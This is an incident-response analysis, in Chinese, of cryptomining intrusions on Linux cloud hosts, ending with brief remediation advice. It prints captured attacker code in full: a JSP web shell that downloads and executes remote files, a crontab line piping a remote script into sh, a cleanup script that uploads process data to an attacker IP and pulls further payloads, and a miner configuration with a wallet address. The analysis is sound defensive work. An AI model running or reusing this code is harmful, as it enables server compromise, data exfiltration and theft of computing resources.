Linux 服务器挖矿事件跟踪与修复建议
导语:根据对近期入侵事件排查,大约80%为公有云挖矿事件。而且目前挖矿软件会集中在公有云物理机、GPU主机以及高CPU的云主机上,最终导致公有云底层物理机资源分配紧张,影响到营收。在此背景下,应急响应团队着手调查此类挖矿事件。
0x00、背景
根据对近期入侵事件排查,大约80%为公有云挖矿事件。而且目前挖矿软件会集中在公有云物理机、GPU主机以及高CPU的云主机上,最终导致公有云底层物理机资源分配紧张,影响到营收。在此背景下,应急响应团队着手调查此类挖矿事件。
0x01、脚本分析
https://monero.hashvault.pro/en/
xcn1.yiluzhuanqian.com
...
归纳起来,主要是分两类,第一类为有界面的通过账号能看到收益的正规矿池,只是黑客把它的客户端包含在自己的恶意挖矿linux程序当中。另外一类就是自己搭建的矿池,这样更有隐蔽性,但是很有可能在短时间内被和谐。



入侵手段也是五花八门:
这里面举几个例子:
通过Apache Tomcat CVE-2017-12617 JSP上传漏洞,进入到云主机内部的比较多。获取的脚本:
<%@ page import="java.util.Arrays"%>
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
<%@ page import="java.io.*,java.util.*,java.net.URL,java.net.HttpURLConnection"%>
<%
String view = request.getParameter("view");
if (view == null || view.equals("")) {
String localOS = System.getProperty("os.name");
List<String> osList;
String tomcatOS = "0";
String DEFAULT = "0";
String WINDOWS = "1";
String LINUX = "2";
osList = new ArrayList<String>();
osList.add("Linux");
osList.add("Windows");
for (String os : osList) {
if (localOS.contains(os)) {
if (os.equals("Linux")) {
tomcatOS = LINUX;
} else if (os.equals("Windows")) {
tomcatOS = WINDOWS;
} else {
tomcatOS = DEFAULT;
}
break;
}
}
out.write(tomcatOS + "<br/>");
response.setHeader("OS", tomcatOS);
return;
}
%>
<%
String password = "FxxkMyLie1836710Aa";
if (!view.equals(password)) {
return;
}
int systemCode = Integer.parseInt(request.getParameter("os"));
String address = request.getParameter("address");
String fileName = null;
String path = null;
String winPath = "C:/Windows/Temp/";
String linuxPath = "/var/tmp/";
switch (systemCode) {
case 1:
path = winPath;
break;
default:
path = linuxPath;
break;
}
String[] urls = address.split(",");
InputStream fileInputSteam = null;
FileOutputStream fileOutputStream = null;
for (int i = 0; i <= urls.length - 1; i++) {
try {
String[] file = urls[i].split("/");
fileName = file[file.length - 1];
out.write("Download:" + urls[i] + "<br>");
out.write("<br>filename:" + fileName + "<br>");
out.write("<br>Size:" + urls.length + "<br>");
out.write(
"-------------------------------------------------------------------------------------------------------"
+ "<br><br>");
File isfile = new File(path + fileName);
if (isfile.isFile()) {
try {
Runtime exec = Runtime.getRuntime();
if (systemCode == 1) {
exec.exec(path + fileName);
} else {
String chmod = "chmod 777 " + path + fileName;
exec.exec(chmod);
exec.exec("nohup " + path + fileName + " > /dev/null 2>&1 &");
}
} catch (Exception e1) {
e1.printStackTrace();
}
continue;
}
URL downloadUrl = new URL(urls[i]);
HttpURLConnection conn = (HttpURLConnection) downloadUrl.openConnection();
conn.setConnectTimeout(60000 * 3);
conn.setReadTimeout(60000 * 3);
fileInputSteam = conn.getInputStream();
fileOutputStream = new FileOutputStream(path + fileName);
int length = -1;
byte[] b = new byte[409600];
while ((length = fileInputSteam.read(b)) != -1) {
fileOutputStream.write(b, 0, length);
fileOutputStream.flush();
}
if (conn != null) {
conn.disconnect();
}
if (fileInputSteam != null) {
fileInputSteam.close();
}
if (fileOutputStream != null) {
fileOutputStream.close();
}
Runtime exec = Runtime.getRuntime();
if (systemCode == 1) {
exec.exec(path + fileName);
} else {
String chmod = "chmod 777 " + path + fileName;
exec.exec(chmod);
exec.exec("nohup " + path + fileName + " > /dev/null 2>&1 &");
}
} catch (Exception e2) {
e2.printStackTrace();
}
}
%>PID User PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
591 yarn 20 0 909m 17m 592 S 632.7 0.1% 977:50.22 java
...
在tmp目录下发现了挖矿木马 java程序,查看
crontab-u yarn -l
***** wget -q-0 - http://46.249.38.186/cr.sh|sh >dev/null
下载cr.sh脚本如下:主要是干掉重复进程
#!/bin/bash
sed -i '$d' /etc/ld.so.preload
crontab -l | sed '/46.249.38.186/d' | crontab -
ps aux --sort=-pcpu > /tmp/tmp2.txt
#netstat -antp > /tmp/tmp2.txt
#crontab -l > /tmp/tmp2.txt
#ps -eo uid,pid,ppid,stime,%cpu,cmd --sort=-%cpu |grep -v STIME| head>/tmp/tmp2.txt
#top -c -n 1 -b > /tmp/tmp.txt
curl -F "file=@/tmp/tmp2.txt" http://46.249.38.186/rep.php
rm -rf /tmp/tmp2.txt
pkill -f systemctI
pkill -f kworkerds
pkill -f init10.cfg
pkill -f wl.conf
pkill -f crond64
pkill -f watchbog
pkill -f sustse
ps aux | grep -v grep | grep -v "/" | grep -v "-" | grep -v "_" | awk 'length($11)>11{print $2}' | xargs kill -9
netstat -antp | grep '37.59.44.93\|37.59.54.205\|192.99.142.232\|158.69.133.20\|192.99.142.249\|202.144.193.110\|192.99.142.225\|192.99.142.246\|46.4.200.177\|192.99.142.250\|46.4.200.179\|192.99.142.251\|46.4.200.178\|159.65.202.177\|185.92.223.190\|222.187.232.9\|78.46.89.102' | grep 'ESTABLISHED' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs kill -9
LDR="wget -q -O -"
if [ -s /usr/bin/curl ];
then
LDR="curl";
fi
if [ -s /usr/bin/wget ];
then
LDR="wget -q -O -";
fi
$LDR http://193.57.40.46/cr.sh | sh
if [ ! "$(ps -fe|grep '/tmp/java'|grep 'w.conf'|grep -v grep)" ];
then
$LDR https://bitbucket.org/zrundr42/mygit/raw/master/zz.sh | sh
echo "1"
else
pwd
fi挖矿配置脚本:
{
"algo": "cryptonight",
"background": true,
"colors": false,
"retries": 5,
"retry-pause": 5,
"donate-level": 1,
"syslog": false,
"log-file": null,
"print-time": 60,
"av": 0,
"safe": false,
"max-cpu-usage": 95,
"cpu-priority": 4,
"threads": null,
"pools": [
{
"url": "stratum+tcp://163.172.205.136:3333",
"user": "43MfpHpcyNh2KaAB3ncY2xKWxu5RSRHCpQoEdjYaUZBN4XfmoQXcxx6fysr966micGW8XMSCzma1CePQhaiKw6gP8hMs8a9",
"pass": "h",
"keepalive": true,
"nicehash": false,
"variant": -1
}
],
"api": {
"port": 0,
"access-token": null,
"worker-id": null
}
}0x02、攻击链分析

0x03、修复建议
2、杀死伪造成java的挖矿程序,并且清理crontab异常项,使用EDR Agent监控crontab更改。
3、通过态势感知持续监控云主机对外连接,如果发现威胁情报匹配的挖矿、C2外联等情况,动态加载安全组或者ACL,block其相关连接。
发表评论
















 提供云计算服务
提供云计算服务